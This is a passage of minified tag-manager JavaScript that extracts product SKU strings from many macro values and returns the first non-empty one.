"escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof 